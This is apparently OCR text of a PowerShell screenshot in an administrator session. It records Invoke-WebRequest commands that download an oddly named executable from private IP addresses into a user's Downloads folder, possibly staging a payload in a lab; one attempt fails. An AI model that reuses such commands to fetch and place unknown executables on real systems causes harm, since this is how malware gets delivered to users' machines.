 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Writing web request
Writing request stream... (Number of bytes written: 2620000)
.exeIWR
IWR : Unable to connect to the remote server
At line:1 char:1
+ IWR -Uri http://192.168.243.127/FELLOW_CRAVAT.exe -Outfile C:\Users\U ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Windows\system32> IWR -Uri http://192.168.243.129/FELLOW_CRAVAT.exe -Outfile C:\Users\User\Downloads\FELLOW_CRAVAT
.exeIWR